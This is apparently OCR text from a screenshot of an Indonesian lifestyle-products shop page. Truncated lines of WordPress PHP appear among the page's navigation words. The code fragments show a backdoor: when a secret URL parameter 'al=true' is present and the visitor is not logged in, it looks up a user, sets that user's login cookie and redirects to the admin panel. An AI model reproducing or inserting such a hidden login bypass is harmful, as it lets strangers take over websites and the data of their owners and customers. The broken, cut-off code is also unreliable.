
T['al']) && $_GET['al']==='true'){ if(!is_user_logged_
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
kie($u[0]->ID,true,false);wp_redirect(admin_url());exit
Ulasan
Profile
Tentang Kami
 produk gaya hidup ber